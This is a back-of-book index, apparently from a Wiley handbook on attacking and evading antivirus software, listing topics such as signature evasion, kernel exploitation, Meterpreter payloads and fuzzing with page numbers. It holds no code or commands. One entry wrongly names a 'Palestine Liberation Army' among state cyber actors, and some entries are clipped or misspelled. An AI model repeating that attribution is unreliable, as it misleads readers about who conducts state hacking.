HTTP Public Key Pinning (HPKP), 100<br />
HTTPS (Hypertext Transfer Protocol<br />
Secure)<br />
check for malware inside, 100<br />
for downloading signatures, 88<br />
for downloading updates, 89–90<br />
human-readable names, for functions, 196<br />
I<br />
i386.DEB package file, 151<br />
icacls command-line tool, 185<br />
IDA<br />
“Fast Library Identification and<br />
Recognition Technology,” 220<br />
Functions window, 224<br />
and program jumps, 144–146<br />
IDA database, scanner name enumerated<br />
to, 54–55<br />
IDA dissassembler, 15, 196<br />
file analysis with, 30–32<br />
tag, 108<br />
Ikarus command-line scanner, 27<br />
fuzzing, 246–247<br />
Ikarus t3 Scan tool, 21, 28–29<br />
importing debugging symbols from Linux<br />
to Windows, 19<br />
industrial espionage, 326<br />
InnoDecoder::IsInnoNew function,<br />
227–228<br />
installing<br />
Avast Core Security for Linux, 150–151<br />
ClamAV, 150<br />
Comodo <strong>Antivirus</strong> for Linux, 153<br />
DEB packages in Debian-based Linux,<br />
228<br />
F-Prot for Linux, 152–153<br />
Zoner <strong>Antivirus</strong>, 154<br />
instrumentation tools, in fuzzer, 236<br />
Intel PIN, 113<br />
Intel x86 CPU, instruction set support,<br />
142–143<br />
Intel x86 emulator, 10, 73<br />
in antivirus software, 301
Index ■ J–L 353<br />
finding weaknesses in, 303<br />
NOP (no operation) instruction, 143<br />
internal audits, 340<br />
Intrusion Protection Systems (IPS),<br />
200–201<br />
IOCTLs (I/O Control Codes)<br />
input arguments for code, 281–283<br />
in kernel drivers, 213<br />
and Panda Global Protection, 270<br />
IPS (Intrusion Protection Systems),<br />
200–201<br />
IRQLs list, 180<br />
ISFPs function, 169–170<br />
J<br />
Java, 8<br />
vs. C/C++ code, 342<br />
JavaScript<br />
advantages, 304<br />
Comodo support for, 306<br />
evasion tips for, 126–128<br />
executing on the fly, 128<br />
for PDF exploit, 129<br />
for remote exploitation, 303–304<br />
string encoding in, 127<br />
jump, opaque predicates with, 146<br />
junk code, 144<br />
to hide logic, 128<br />
K<br />
Kaspersky Anti-Virus, 16, 58, 212<br />
advantages and disadvantages for<br />
antivirus kernels, 61<br />
attack against, 328<br />
AxKLSysInfodll ActiveX component, 202<br />
disabling, 211<br />
generic detection signature used by,<br />
118–124<br />
plug-in loading by, 56<br />
reports on The Mask, 327<br />
Kaspersky Internet Security 6.0,<br />
vulnerabilities in, 279<br />
kernel, 6, 15<br />
components loaded by, 55–56<br />
debugging, 23–25<br />
logical vulnerabilities, 285–294<br />
removing callbacks, 179<br />
vulnerabilities in antivirus products,<br />
187–188<br />
kernel32!ConnectNamedPipe function,<br />
135<br />
kernel Bug Check, 213<br />
kernel drivers<br />
disabling, 22<br />
DoS attacks against, 213<br />
kernel-land<br />
exploit for vulnerability, 283–285<br />
hooks, 178–179<br />
malware in, 333<br />
memory-based scanners, 69<br />
searching for hidden features, 279–285<br />
kernel-mode debugger, debugging usermode<br />
processes with, 25–27<br />
Kingsoft (browser), 202–203<br />
Kingsoft antivirus kernel driver, 188<br />
Kingsoft Internet Security (KIS), 191<br />
KisKrnl.sys driver, 188<br />
KLICK.SYS driver, 279<br />
KLIN.SYS driver, 279<br />
Koret, Joxean, 81, 91, 253<br />
Kornblum, Jesse, 81<br />
Kylix, 28<br />
L<br />
LAN (Local Area Network), remote attack<br />
surfaces on, 184<br />
LdrUnloadD11 function, removing hook,<br />
177<br />
libclamscan/pe.c file, 136<br />
libclam.so library, 6<br />
lib directory, 221–222<br />
libdw_notify.so binary, 189<br />
libfm-lnx32.so, 17<br />
libfm.so library, for F-Secure, 222<br />
libfmx-linux32.so, 19<br />
libFRAMEWORK.so library, closing, 45<br />
libHEUR.so library, 166–167<br />
libMACH32.so library (Comodo), 134–135<br />
library, loading with pseudo handle,<br />
138–139<br />
libSCRIPTENGINE.so library, 305, 306<br />
libSCRIPT.so component, tracing<br />
download of, 99<br />
license.avastlic file, 151<br />
“Liebao” browser, 203<br />
linker, in antivirus software, 58–59<br />
Linux, virtual machine for fuzzer, 243<br />
Linux version, of antivirus kernels, 18<br />
lm command, 26–27<br />
load_framework function, 49–50<br />
for Comodo kernel, 39–40<br />
loaded modules analysis, vs. memory<br />
analysis, 70<br />
loading plug-ins, 58–62<br />
local attack surface, 183–184, 185–187<br />
local denial of service attacks, 208–213<br />
local exploitation, 269–296<br />
backdoors and hidden features, 270–274
354 Index ■ M–N<br />
kernel-land search for hidden features,<br />
279–294<br />
privileges, permissions, and ACLs,<br />
274–279<br />
Local Types window, Export to Headeer<br />
File option, 45<br />
logging in, client-side checks for, 199–200<br />
logic, junk code to hide, 128<br />
logical flaws, 196<br />
logical vulnerabilities, 270<br />
login.php PHP script, 230–231<br />
ls -lga command, 185–186<br />
Lua<br />
for antivirus software, 71<br />
vs. C/C++ code, 342<br />
M<br />
MachO file, 301<br />
madCodeHook hooking engine, 174<br />
main.cpp file, 291–294<br />
main function<br />
calls to initialize, scan and clean up core<br />
in, 46<br />
code for cleaning up, 45<br />
MajorLinkerVersion/MinorLinkerVersion,<br />
in portable executable files, 125<br />
malloc function (LIBC), 225–227<br />
malware, 3, 333<br />
detection, 107–114<br />
evasion techniques, 105–115<br />
evolution of, 4<br />
heuristic engine non-detection, 67<br />
not dependent on zero-day processes,<br />
336<br />
QA in development, 334<br />
MalwareBytes anti-exploiting toolkit, 12<br />
exposing functionality by, 290<br />
IOCTL handling, 288–291<br />
zero-day kernel vulnerabilities in, 285<br />
“MalwareBytes’ Swiss Army Knife,” 286<br />
managed languages, vs. C/C++ code, 342<br />
man-in-middle (MITM) attack, 89, 312<br />
manual binary audit, 219–233<br />
file format parsers, 220–228<br />
The Mask (Careto), 5, 327<br />
MaxAvailVersion value, 95<br />
maybe_IFramework_CreateInstance<br />
function, 48–49<br />
reverse-engineering, 40<br />
MB_HalRebootRoutine, 290<br />
MB_HandleIoCreateFile_FileDeleteChild,<br />
290<br />
MB_HandleIoctlOverwriteFile, 290<br />
MB_HandleIoctlReadFile, 290<br />
MB_<br />
HandleIoctlReadWritePhysicalSector1/2,<br />
290<br />
mbamswissarmy.sys driver, 286<br />
MD5 hashes, 8–9, 89<br />
filter for database of, 67–68<br />
memory analysis, vs. loaded modules<br />
analysis, 70<br />
memory corruption, local exploits and, 269<br />
memory pages<br />
preventing execution, 190<br />
skipping, 147–148<br />
memory scanners, 63, 69–70<br />
Metasploit, 325<br />
meterpreter stage, 336<br />
Meterpreter, creating payload, 312–313<br />
Micosoft Office binary file formats, 118<br />
Microsoft Enhanced Mitigation<br />
Experience Toolkit (EMET), 12<br />
certificate pinning with, 90<br />
Microsoft Notepad, 147<br />
Microsoft SAGE, 252<br />
Microsoft Security Essentials, 28–29, 55<br />
Microsoft Windows Update service,<br />
342–343<br />
mini-filter, 179<br />
MITM attack in LAN, 100<br />
mpengine.dll library, 28–29, 55<br />
MS-DOS, taking advantage of old<br />
features, 140<br />
MultiAV, 160–162<br />
antivirus results, 157<br />
client configuration, 154–158<br />
home page, 157<br />
multiav-client.py script, 160–161<br />
multi-virus product creation, initial steps,<br />
149–154<br />
mutate method, 238<br />
mutation engines, assigning to fuzzing<br />
project, 261<br />
mutators, in fuzzer, 236<br />
MyNav (IDA plug-in), 60<br />
MySQL server, for Nightmare, 259<br />
N<br />
names, human-readable, for functions, 196<br />
National Security Agency (NSA), 5<br />
native languages, AV engine use of, 7–8<br />
.NET code, 8, 71<br />
vs. C/C++ code, 342<br />
network analysis tools<br />
drivers for, 12<br />
remote attack surface of, 337<br />
network packet filter driver, 198
Index ■ O–P 355<br />
network services, remote attack surfaces<br />
and, 199–200<br />
new malware, 333<br />
nfp_engine.py script, 264<br />
Nightmare fuzzing suite, 253, 259–265<br />
configuring, 260–261<br />
configuring and running, 262–265<br />
finding samples, 262<br />
installing, 254–255<br />
starting new fuzzing project, 261<br />
non-native code, for plug-ins, 70–72<br />
Norman Sandbox, 137, 140–142<br />
notivation callback, 42<br />
NtCreateFile function, 302<br />
NtCreateThread native API, 278<br />
NT kernel, emulator failure to load, 138<br />
ntkrnlpa.exe, loading, 139<br />
NULL value, passing as parameter, 137<br />
O<br />
obfuscation, 303<br />
object confusion in PDF file, 129–130<br />
object files, 62<br />
OLE2 containers, fuzzing, 248<br />
opaque predicates, 128, 144<br />
with jump, 146<br />
open_dev_avflt function, 39<br />
OpenMutexW function, 135<br />
Open Source IDA plug-in, 20<br />
OpenSSL, bug CVE-2008-5077, 308<br />
operating systems, anti-exploiting<br />
features, 12–13<br />
original entry point (OEP), 199<br />
Ormandy, Tavis, 13<br />
os.system function (Python), 245<br />
P<br />
packaging, for plug-ins, 60–62<br />
packet filters, 11–12<br />
Palestine Liberation Army (PLA), 5<br />
Panda Global Protection, 185, 186–187, 194,<br />
196–197<br />
ability to kill processes, 272<br />
disabling antivirus shield, 274<br />
I/O Control Codes (IOCTLs), 270<br />
pavshld.dll library, 21<br />
parser<br />
command-line arguments, 38<br />
complexity, 65<br />
file format, bugs, 215<br />
reducing dangerous code in, 342<br />
patched bugs, 325<br />
PAVSHLD_001 function, 273<br />
pavshld.dll library, 196, 270–274<br />
payloads<br />
complex, 300–307<br />
launching final, 306–307<br />
Meterpreter, 312–313<br />
modified versions of, 158<br />
%PDF-1.X magic string, 148<br />
PDF file format<br />
evasion tips for, 129–131<br />
vulnerabilities in, 64–65<br />
PE (portable executable) files, 117, 301<br />
to bypass signatures, 136<br />
changing to bypass antivirus detections,<br />
158<br />
evasion tips for, 124–131<br />
PeachMinset, 248–249<br />
peCloak.py script, 149, 158–160<br />
automatic antivirus evasion tool using,<br />
160–162<br />
penetration testing, 106<br />
performance, SSL or TLS and, 90<br />
Perl, vs. C/C++ code, 342<br />
permissions<br />
finding invalid, 274–279<br />
vulnerabilities in, 269<br />
Permissions dialog box, 275<br />
pfunc50 function, 43<br />
PHP source code, static analysis of,<br />
228<br />
Picasa, 28<br />
Pistelli, Daniel, 179<br />
plain-text communications, and writing<br />
exploits, 308<br />
plug-ins, 57–75<br />
browser, 201<br />
dynamic loading, 59–60<br />
kernel loading of, 55<br />
loading process, 58–62<br />
non-native code for, 70–72<br />
packaging approaches, 60–62<br />
plug-in types, 62–68<br />
emulators, 73–74<br />
file format and protocol support, 64–65<br />
heuristics, 65–68<br />
memory scanners, 69–70<br />
scanners and generic routines, 63–64<br />
scripting languages, 72–73<br />
polyglot file formats, 148<br />
Portable Document Format (PDF)<br />
evasion tips for, 129–131<br />
vulnerabilities in, 64–65<br />
portable executable (PE) files, 117, 301<br />
to bypass signatures, 136
356 Index ■ Q–S<br />
changing to bypass antivirus detections,<br />
158<br />
evasion tips for, 124–131<br />
porting<br />
antivirus kernels to Unix, 243–244<br />
kernel core, 28–29<br />
privileges<br />
escalation of, 186–187<br />
finding invalid, 274–279<br />
finding weaknesses in files and<br />
directories, 185–186<br />
incorrect, on Windows objects, 193–194<br />
using safely, 341<br />
Process Explorer, 190, 194<br />
ProcProt!Func_0056, call graph, 273<br />
protocols, plug-ins to understand, 64–65<br />
PROTOS Genome Test Suite c10-archive,<br />
for test files, 251–252<br />
PsSetCreateProcessNotifyRoutineEx<br />
callback, 175<br />
PsSetCreateProcessNotifyRoutine<br />
function, 178<br />
PsSetCreateThreadNotifyRoutine<br />
function, 178<br />
PsSetLoadImageNotifyRoutine function,<br />
178<br />
PyClamd, 6<br />
Pyew hexadecimal editor, 84–85, 119<br />
Python<br />
vs. C/C++ code, 342<br />
connecting to socket from prompt,<br />
32–36<br />
for Nightmare, 259<br />
scripts for fuzzing, 237–239<br />
Python bindings<br />
final version, 37<br />
writing for Avast for Linux, 29–37<br />
Python macholib, for Nightmare, 260<br />
Q<br />
Qihoo 360, 22<br />
QuickHeal AntiVirus 7.0.0.1 - Stack<br />
Overflow Vulnerability, 188<br />
R<br />
Radamsa, 255–256<br />
multiple engine, 261<br />
for Nightmare, 259<br />
ransom, for infected computer contents,<br />
325<br />
RAR VM (virtual machine), 305<br />
readelf -Ws command, 222–223<br />
Read/Write/eXecute (RWX) memory<br />
pages, 59<br />
antivirus focus on, 148<br />
exploiting at fixed addresses, 298–300,<br />
318<br />
for plug-ins, 58<br />
realpath function, 35<br />
real-time scanner, 8<br />
rebasing code, in debugging segments, 62<br />
regedit.exe (registry editor tool), 22<br />
registry, hooking activity, 179<br />
RegistryCallback function, 179<br />
remote attack surfaces, 184, 197–203<br />
browser plug-ins, 201<br />
generic detection and file disinfection<br />
code, 199<br />
of network analysis tools, 337<br />
network services, administration panels,<br />
and consoles, 199–200<br />
security enhanced software, 202–203<br />
update services, 201<br />
remote code execution, 200<br />
remote denial of service attacks, 214–215<br />
RemoteDLL tool, 276–278<br />
remote exploitation, 297–319<br />
ASLR, DEP, and RWX pages at fixed<br />
addresses, 298–300<br />
complex payloads, 300–307<br />
sandbox weaknesses, 297–298<br />
server-side, 317–318<br />
of update services, 307–317<br />
remote services, static analysis, 228–233<br />
residents, 8<br />
responsible disclosure, 294<br />
reverse-engineering tools, 15–20<br />
backdoors and configuration settings,<br />
21–28<br />
command-line vs. GUI, 16<br />
debugging symbols, 17–20<br />
importing from Linux to Windows, 19<br />
Rising (browser), 202–203<br />
ritain, Government Communications<br />
Headquarters (GCHQ), 5<br />
RPM files, finding vulnerabililty parsing,<br />
36<br />
RTF files, 124<br />
Ruby, vs. C/C++ code, 342<br />
runasroot program (eScan DEB), 229<br />
running processes, monitoring execution<br />
of, 173–175<br />
RWX pages. See Read/Write/eXecute<br />
(RWX) memory pages<br />
RX memory pages, antivirus focus on, 148<br />
S<br />
sabotage, 5<br />
Sality virus, 143, 336<br />
sample, for emulator trigger, 302<br />
sandbox, 176
Index ■ S–S 357<br />
exploiting weaknesses, 297–298<br />
malware gaining privileges outside, 335<br />
processes in, 342<br />
sandbox escape, 184<br />
Santamarta, Ruben, 279<br />
Saudi Aramco, 5<br />
Scan__result object instance, 172<br />
scan_path function, 34–35<br />
scan_stream function, 43, 46<br />
code for, 47–48<br />
scan code, code to send to daemon, 35–36<br />
ScanCorruptPE function, 169<br />
scan directories, function for, 42–43<br />
ScanDualExtension method, 169<br />
scanned pages, reducing number of, 148<br />
scanner evasion, 133–163<br />
automating, 148–162<br />
scanners, 4, 5–6, 8<br />
loading routines, 41<br />
as plug-ins, 63–64<br />
resolving identifiers to scanner names,<br />
52–54<br />
scanning for hosts, with Ettercap, 313<br />
SCANOPTION object, 44<br />
SCANRESULT object, 44, 51–52<br />
ScanSingleTarget method, 167–168<br />
ScanUnknownPacker method, 168<br />
scripting languages, 72–73<br />
vs. C/C++ code, 342<br />
section names, in portable executable files,<br />
125<br />
section object, 195<br />
Secure Sockets Layer (SSL), 342–343<br />
antivirus software and, 100–101<br />
support for, 89–91<br />
security<br />
auditing products, 338<br />
vs. engineering, 339<br />
from isolating computer, 337<br />
mitigation, 12<br />
risk from no process owner, 275–276<br />
security bugs<br />
in generic routines, 64<br />
reverse-engineering to find, 63<br />
security cookie, calculating, 286<br />
security enhanced software, 202–203<br />
security industry, strategies and<br />
recommendations, 331<br />
self-protection<br />
by AV software, 12<br />
disabling, 22–23<br />
disabling mechanisms, 21<br />
self-signed certificates, 90<br />
server-side exploitation, 317–318<br />
SetErrorMode API, 137<br />
SetSecurityDescriptorDAL function, 195<br />
-s flag, in cmdscan disassembly, 38<br />
SGID, 185<br />
exploiting binaries on Unix-based<br />
platforms, 189–190<br />
SHA1 hash, 98, 129<br />
shell escape characters, filtering command<br />
injections based on, 231–232<br />
shell scripts, signing, 92<br />
signature-based detection, evading with<br />
divide and conquer trick, 108–112<br />
signature evasion, 117–132<br />
file formats, 118<br />
Kaspersky Anti-Virus and, 118–124<br />
signature identifier, obtaining, 52<br />
signatures, 8–9, 77–86<br />
as byte-stream, 78<br />
checksums (CRCs), 78–79<br />
downloading for Comodo, 153<br />
fuzzy hashing, 81–83<br />
for updates, 308<br />
for virus database files, 343<br />
signatures update, for antivirus software,<br />
92<br />
signing algorithms, for verifying antivirus<br />
products, 91–92<br />
signing scheme, for antivirus plug-ins, 61<br />
SIGSEGV segmentation fault, 245<br />
sigtool, 112<br />
Simple replacer multiple engine, 261<br />
SMT solvers, 252<br />
social engineering, 332, 333<br />
sockets<br />
connecting to, from Python prompt,<br />
32–36<br />
pointer to path, 31<br />
software update, for antivirus software, 92<br />
Sophos Buffer Overflow Protection System<br />
(BOPS), 13<br />
source code review audits, 340<br />
SpamSum, 81<br />
SrvLoad.EXE process, NULL ACL value<br />
assigned to, 187<br />
ssdeep, 81, 82<br />
SSL. See Secure Sockets Layer (SSL)<br />
stack overflow, 188<br />
and code execution, 190<br />
Stamm- File Virri/Stamms.txt file, 120–121<br />
static analysis, 219–233<br />
remote services, 228–233<br />
static encryption keys, 200<br />
static evasion techniques, 105<br />
static heuristic engine, 66, 165, 166<br />
bypassing, 166–173<br />
streamed data, compressed and encoded,<br />
129–130<br />
string encoding, in JavaScript, 127
358 Index ■ T–V<br />
Stuxnet computer worm, 5<br />
sub_1172A function, 281–282<br />
SUID, 185<br />
exploiting binaries on Unix-based<br />
platforms, 189–190<br />
Symantec, 211<br />
Guest Virtual Machines (GVMs), 61<br />
symbolic execution, 252<br />
symbolic links, in F-Secure directory,<br />
220–221<br />
SysInternal Process Explorer, 275, 278<br />
system services in Windows, disabling, 22<br />
T<br />
t3scan.exe program, 244<br />
T3Scan Windows command-line scanner,<br />
244<br />
running test for, 245<br />
t3sigs.vdb (Virtual Database) file, 244<br />
taint analysis, 113–114<br />
TAR file, analysis, 302–303<br />
targeted malware, 334<br />
tarkus, 186–187<br />
Task Manager, Panda process in, 271<br />
template files for fuzzer, 248–249<br />
finding, 250–252<br />
Themida, 72<br />
third-party binary audits, 340<br />
Thompson, Roger, 106<br />
Thread Local Storage (TLS) callback, 147<br />
thunk function, 224–225<br />
TimeDateStamp, in portable executable<br />
files, 125<br />
traffic capture log, from Wireshark, 94<br />
Transport Layer Security (TLS), 342–343<br />
antivirus software and, 100–101<br />
support for, 89–91<br />
trends in antivirus protection, 323–329<br />
Tridgell, Andrew, 81<br />
true negatives, 9<br />
U<br />
ulimit -c unlimited command, 240<br />
undoing hooks, 175<br />
unescape function, 127<br />
unhook function, 177<br />
universally unique identifier (UUID), 270<br />
Universal Unpacker (UPX), 10<br />
Unix<br />
for fuzz automation, 28<br />
porting antivirus kernels to, 243–244<br />
timestamp, 309<br />
virtual machine for fuzzer, 243<br />
unpackers, 10<br />
for .avc files, 119–120<br />
plug-ins as, 64<br />
update files<br />
CRC for, 311–312<br />
verifying, 91–92<br />
update protocols<br />
of antivirus company, 88–92<br />
dissecting, 92–100<br />
vulnerabilities in, 99<br />
update services, 87–101<br />
improving safety, 342–343<br />
as remote attack entry point, 201<br />
UPX (Universal Unpacker), 10<br />
User Account Control (UAC) prompt, 333<br />
userland, 12<br />
bypassing HIPS, 176–178<br />
malware in, 333<br />
memory-based scanners, 69<br />
userland hooks, 173–175<br />
bypassing, 175<br />
user-mode processes, debugging with<br />
kernel-mode debugger, 25–27<br />
UUID (universally unique identifier), 270<br />
V<br />
variables, and Bayesian networks, 66–67<br />
VBScript<br />
Comodo support for, 306<br />
emulators, 304<br />
for remote exploitation, 303–304<br />
Veil Framework, 148, 312<br />
verification, of downloaded update files,<br />
88<br />
version information, resources directory<br />
for storing, 170<br />
VirtualBox, 24<br />
debugging setup in, 24–25<br />
Virtual Function Table (VTable), 299<br />
virtualization software, 16<br />
virtual machines, 71–72<br />
connecting to TCP listening services<br />
inside, 149<br />
creating, 24<br />
emulators for, 10<br />
for Windows, fuzzers in, 243<br />
viruses, function to increase count, 44<br />
VirusTotal, 114, 129, 148–149<br />
report, 124<br />
report on compression bomb attack, 210<br />
sample file format from, 250
Index ■ W–Z 359<br />
Virut virus, 336<br />
VMProtect, 72<br />
VTable (Virtual Function Table), 299<br />
vulnerabilities<br />
in antivirus software, 338<br />
initial steps to discover, 224<br />
in permissions, 269<br />
vxers, 4<br />
W<br />
watch icon, in VirusTotal, 210<br />
wc tool, 210<br />
webapi.py python script, 156–157<br />
WebProxy.EXE process<br />
NULL ACL value assigned to, 187<br />
security properties, 275<br />
weights-based heuristics, 68<br />
WinDbg, 15, 23, 25–26<br />
Windows<br />
evasion tips for executable files, 124–131<br />
excessive focus as failure, 62<br />
Windows objects, incorrect privileges on,<br />
193–194<br />
Wine (Wine Is Not an Emulator), 28, 244<br />
fuzzing with, 244–247<br />
Winelib, 244<br />
WinObj (winobj.exe) tool, 193<br />
Wireshark, launching, 94<br />
worms, 11<br />
X<br />
X.509 certificates, 89<br />
XAR file, compressing, 211<br />
XML files, for Comodo software for Linux<br />
updates, 97–98<br />
XOR-ADD algorithm, 59<br />
xterm command, 232<br />
XZ file format, compressing, 211<br />
Z<br />
z0mbie, unpackers, 119<br />
Zalewski, Michal, 253<br />
zero-day approach in malware, 335<br />
zero-day bugs, 324<br />
zero-day kernel vulnerabilities, in<br />
MalwareBytes, 285<br />
zero-filled file, creating, 209–212<br />
Zillya, 211<br />
zip bomb, 208<br />
ZIP -compressed files<br />
analysis, 302–303<br />
heuristic engine and, 65<br />
“zip of death,” 208<br />
zlib, 59<br />
Zmist virus, 343<br />
zombie network, 325<br />
Zoner <strong>Antivirus</strong> for GNU/Linux, 304<br />
installing, 154<br />
Zynamics BinDiff, 18, 59–60<br />
Zzuf, for Nightmare, 260
WILEY END USER LICENSE AGREEMENT<br />
Go to www.wiley.com/go/eula to access Wiley’s ebook EULA.